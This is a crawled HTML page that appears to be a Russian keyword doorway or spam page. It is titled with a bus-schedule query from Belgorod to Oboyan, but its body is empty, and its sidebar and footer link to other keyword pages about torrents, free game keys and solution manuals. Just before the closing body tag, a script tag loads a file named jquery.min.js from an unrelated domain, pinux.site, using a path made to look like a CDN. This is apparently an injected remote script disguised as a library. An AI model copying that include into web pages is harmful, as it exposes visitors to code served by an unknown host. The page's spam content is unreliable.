

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-raspisanie-avtobusov-iz-belgoroda-v-oboyan.html
body_size: 1905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов из белгорода в обоянь - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов из белгорода в обоянь</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-roytberg-strutynskiy-vnutrennie-bolezni-sistema-organov-dyhaniya.html">Ройтберг струтынский внутренние болезни система органов дыхания</a></li>
                                <li><a href="xtt-reshebnik-po-biologii-7-klass-rt-kuchmenko.html">Решебник по биологии 7 класс рт кучменко</a></li>
                                <li><a href="xtt-chto-takoe-mas-os.html">Что такое мас ос</a></li>
                                <li><a href="xtt-prohozhdenie-larry-reloaded.html">Прохождение larry reloaded</a></li>
                                <li><a href="xtt-obrazec-spravki-v-basseyn-dlya-detey.html">Образец справки в бассейн для детей</a></li>
                                <li><a href="xtt-skachat-mod-na-oblivion-zamok-boevogo-roga.html">Скачать мод на обливион замок боевого рога</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kak-podat-zayavlenie-na-razvod-po-internetu.html">Как подать заявление на развод по интернету</a></li>
                                            <li><a href="xtt-skachat-igra-2-sezon.html">Скачать игра 2 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-besplatno-klyuch-k-igre-volshebnaya-ferma.html">Скачать бесплатно ключ к игре волшебная ферма</a></li>
                                            <li><a href="xtt-moya-zemlya-minus.html">Моя земля минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-pesnyu-love-story-besplatno.html">Скачать песню love story бесплатно</a></li>
                                            <li><a href="xtt-siniy-ekran-smerti-cvet.html">Синий экран смерти цвет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-karmelita-1-sezon-skachat-cherez-torrent-besplatno.html">Кармелита 1 сезон скачать через торрент бесплатно</a></li>
                                            <li><a href="xtt-metall-ad.html">Металл ад</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
